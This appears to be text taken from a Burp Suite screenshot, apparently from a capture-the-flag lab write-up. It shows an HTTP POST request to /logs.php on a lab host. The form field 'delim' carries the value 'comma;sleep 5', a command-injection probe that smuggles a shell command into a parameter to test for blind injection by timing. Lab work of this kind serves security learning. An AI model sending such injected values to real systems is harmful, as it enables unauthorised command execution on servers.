 6 × 7 × ...
Send Cancel < ▾ > ▾
Request
Response
Pretty Raw Hex \n
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 19
9 Origin: http://10.10.11.104
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.104/file_logs.php
13 Cookie: PHPSESSID=bomdc2msi8modm62s43j0lhavi
14 Upgrade-Insecure-Requests: 1
15
16 delim=comma;sleep 5